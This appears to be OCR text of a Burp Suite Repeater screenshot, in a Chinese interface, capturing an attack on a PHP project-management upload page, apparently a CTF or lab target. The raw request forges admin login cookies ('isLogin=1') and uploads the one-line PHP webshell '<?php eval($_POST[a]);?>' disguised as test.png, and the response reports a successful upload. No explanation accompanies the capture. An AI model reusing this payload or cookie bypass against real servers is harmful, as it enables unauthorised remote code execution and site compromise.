 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Fiora
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼
目标: http://119.61.19.217:55101 ?
请求
Raw 参数 头 Hex
POST /0xdifioiomanage.php HTTP/1.1
Host: 119.61.19.217:55101
Content-Length: 403
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://119.61.19.217:55101
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryo203KsdZUf8nHqPV
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://119.61.19.217:55101/0xdifioiomanage.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: username=admin; isLogin=1; PHPSESSID=e413cf2314af91026599ebb1d5b7b8ba
Connection: close
------WebKitFormBoundaryo203KsdZUf8nHqPV
Content-Disposition: form-data; name="file"; filename="test.png"
Content-Type: image/png
<?php eval($_POST[a]);?>
------WebKitFormBoundaryo203KsdZUf8nHqPV
Content-Disposition: form-data; name="name"
test.png
------WebKitFormBoundaryo203KsdZUf8nHqPV
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryo203KsdZUf8nHqPV--
? < + > 没有比赛
响应
Raw 头 Hex HTML Render
<ul class="layui-nav">
<li class="layui-nav-item layui-this"><a
href="?page=index">云平台项目管理中心</a></li>
</ul>
<fieldset class="layui-elem-field layui-field-title" style="margin-top: 30px;">
<legend>上传项目资料</legend>
</fieldset>
<form class="layui-form" action="#" method="POST" enctype="multipart/form-data">
<div class="layui-form-item">
<label class="layui-form-label">项目资料</label>
<div class="layui-input-block">
<p>
<label>文件:<input type="file" name="file"></label>
</p>
<p>
<label>输入文件名称:<input type="text" name="name" value="XXX.pdf"></label>
</p>
<p>
提示：上传成功! </p>
</div>
</div>
<div class="layui-form-item">
<div class="layui-input-block">
<input type="submit" name="submit" class="layui-btn">
</div>
</div>
</form>
? < + > 输入搜索字词 没有比赛
完成
1,533字节 | 55毫秒